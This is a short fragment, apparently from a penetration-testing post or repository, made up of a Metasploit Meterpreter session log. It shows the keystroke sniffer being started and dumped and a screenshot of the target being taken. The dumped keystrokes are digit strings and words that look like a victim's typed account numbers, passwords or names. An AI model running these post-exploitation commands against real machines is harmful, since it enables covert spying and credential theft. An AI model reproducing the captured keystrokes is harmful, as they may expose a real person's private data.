 ruby.exe
Stopping the keystroke sniffer...
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > screenshot
Screenshot saved to: D:/PentestBox/bin/metasploit-framework/ASXBDHXC.jpeg
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Left Windows>wj2237355173<CR>
<CR>
<CR>
1277481297v6b0j0y0bfo44mua441118879329<^H><^H>929203<Caps Lock>GG8<Caps Lock>257277925766gudong
^C><^V><^H><^H>    <^H>   <^H><^H><Right><^H><^H><^H><CR>
<CR>
<CR>
<CR>
<CR>
<CR>
<CR>
1650620024248717liuo<^H><^H><^H><^H><Shift>l<^H><^Shift>liulanq <CR>
<^H><CR>
<CR>
<CR>
<CR>